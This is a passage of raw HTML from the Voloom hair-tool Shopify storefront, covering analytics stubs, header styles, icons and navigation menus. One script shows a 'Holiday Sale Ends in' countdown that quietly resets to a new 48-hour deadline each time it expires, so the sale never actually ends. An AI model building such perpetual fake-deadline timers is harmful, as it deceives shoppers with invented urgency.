      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://voloom.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="8026619962"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="127985909818"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://voloom.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15791401762874__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--15791401762874__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15791401762874__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--15791401762874__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 217, 114, 135;
    --gradient-background: #d97287;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--15791401762874__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--15791401762874__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>HOLIDAY SALE! 30% OFF +  FREE GIFT! </strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--15791401762874__custom_countdown_VenYzx" class="shopify-section shopify-section-group-header-group"><script>
document.addEventListener("DOMContentLoaded", () => {

  /* -------------------------------
     1. Insert the countdown
  --------------------------------*/
  const bar = document.querySelector(".announcement-bar");

  if (bar) {
    const wrapper = document.createElement("div");
    wrapper.id = "countdown-wrapper";
    wrapper.innerHTML = `
      <h3>
        Holiday Sale Ends in:
      </h3>
      <div class="countdown-container">
        <div class="cd-box">
          <span id="cd-days">00</span><small>Days</small>
        </div>
        <div class="cd-box">
          <span id="cd-hours">00</span><small>Hours</small>
        </div>
        <div class="cd-box">
          <span id="cd-minutes">00</span><small>Min</small>
        </div>
        <div class="cd-box">
          <span id="cd-seconds">00</span><small>Sec</small>
        </div>
      </div>
    `;
    bar.prepend(wrapper);
  }

  /* -------------------------------
     2. CONFIG
  --------------------------------*/
  const STORAGE_KEY = "countdown_master_48h";
  const CYCLE_TIME = 48 * 60 * 60 * 1000; // 48 horas en ms

  // 👉 Fecha inicial desde el schema
  const initialTarget = new Date(
    2025,
    12 - 1,
    4,
    23,
    59,
    0
  ).getTime();

  let targetDate = localStorage.getItem(STORAGE_KEY);

  // ✅ Si no existe aún → usar fecha del schema
  if (!targetDate) {
    localStorage.setItem(STORAGE_KEY, initialTarget);
    targetDate = initialTarget;
  }

  targetDate = parseInt(targetDate);

  /* -------------------------------
     3. UPDATE LOGIC
  --------------------------------*/
  function updateCountdown() {
    const now = Date.now();
    let diff = targetDate - now;

    // ✅ Cuando termina → activa el modo cíclico cada 48h
    if (diff <= 0) {
      targetDate = Date.now() + CYCLE_TIME;
      localStorage.setItem(STORAGE_KEY, targetDate);
      return;
    }

    const seconds = Math.floor(diff / 1000) % 60;
    const minutes = Math.floor(diff / (1000 * 60)) % 60;
    const hours = Math.floor(diff / (1000 * 60 * 60)) % 24;
    const days = Math.floor(diff / (1000 * 60 * 60 * 24));

    document.getElementById("cd-days").textContent = String(days).padStart(2, "0");
    document.getElementById("cd-hours").textContent = String(hours).padStart(2, "0");
    document.getElementById("cd-minutes").textContent = String(minutes).padStart(2, "0");
    document.getElementById("cd-seconds").textContent = String(seconds).padStart(2, "0");
  }

  updateCountdown();
  setInterval(updateCountdown, 1000);

});
</script>


<style>
#countdown-wrapper {
    margin: auto;
    display: flex;
    gap: 30px;
    justify-content: center;
    align-items: center;
    padding: 0px 10px;
    margin:auto;
    border-bottom: 1px solid white;
    margin-bottom: 5px;
    width: fit-content;
}
#countdown-wrapper h3 {
    color: white;
    font-size: 20px;
    margin: 0px;
}
.countdown-container {
    max-width: 300px;
    display: flex;
    margin: 0px;
    align-items: center;
    justify-content: center;
    gap: 10px;
}
.cd-box {
  color: black;
  background: white;
  padding: 10px ;
  border-radius: 5px;
  text-align: center;
  flex: 1;
  justify-content: center;
  align-items: center;
    display: flex;
    margin-bottom: 4px;
    flex-direction: column;
    width: 50px;
    height: 50px;
}

.cd-box span {
  display: block;
  font-size: 15px;
  font-weight: 700;
  margin: 0px;
  line-height: 100%;
}

.cd-box small {
  font-size: 12px;
  opacity: 0.85;
  line-height: 100%;
}
@media (max-width: 768px) {
#countdown-wrapper {
    gap: 5px;
    padding: 0px 8px;
    flex-wrap: wrap;
}
#countdown-wrapper h3 {
    font-size: 14px;
}
}
</style>

</div><div id="shopify-section-sections--15791401762874__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.3rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/1KbY5TfyMIj37x3nfXxDyZ2K/Nq/K6v/TxEVfKj1BZUvtW77mBGrKhs6c2u4+rxDo+lLwFmpZMsvGmadhp7xmWT6cqWGf0T4tMcieE8s02PuhOWiS29VEqosWm0hTm4vHvyi18bh6BjIZ3Y3KzkclUrNaySomjIXC9W9YlUfSrfym2qFWZPmjm5zU2OhBQS+gb2IQjbQRgIYHrCKDM7MVChmSebD889T/QpbfLrktdJr5KYlYMCftBQhIN6MiL2VPHfyu8M/U8pmoG9oC1otebauGBG0QVGJccbt4abqfe7N68USLIhXtV55NTdQOKtcMmhDPUrqdBR9ShQq1b0IXtP1XEkhu3xZU9vI4a/IIcaDV8ZtWF8qHlGw/rQFmyoIoQS3KF2iiBNcA1z8onBQw==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Products
                                  </a></li><li><a href="/collections/hair-volumizing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair Volumizing Irons
                                  </a></li><li><a href="/collections/styling-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Very Airy Liquids
                                  </a></li><li><a href="/collections/volumizing-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Volumizing Bundles
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/product-quiz" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Take Our Quiz
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Using Voloom
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-using-voloom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Using Voloom
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/how-to-use-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    How to Use
                                  </a></li><li><a href="/pages/transformations" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transformations
                                  </a></li><li><a href="/pages/video-tips" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Tips
                                  </a></li><li><a href="/pages/voloom-technology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Technology
                                  </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQ
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        About
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-about" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            About
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/our-story" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Our Story
                                  </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blog
                                  </a></li><li><a href="/blogs/press" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Press
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://voloom.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/VoloomHair" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/voloom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@voloom?" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/user/VoloomHair" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 21.899576527525706%"
            
          ><img src="//voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=500" alt="VOLOOM" srcset="//voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=50 50w, //voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=100 100w, //voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=150 150w, //voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=200 200w, //voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=250 250w, //voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=300 300w, //voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=400 400w, //voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=500 500w" width="200" height="43.79915305505142" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All Products
                                </a></li><li><a href="/collections/hair-volumizing-tools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hair Volumizing Irons
                                </a></li><li><a href="/collections/styling-products" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Very Airy Liquids
                                </a></li><li><a href="/collections/volumizing-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Volumizing Bundles
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/product-quiz" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Take Our Quiz</span>
                  </a></li><li>
                    <header-menu>
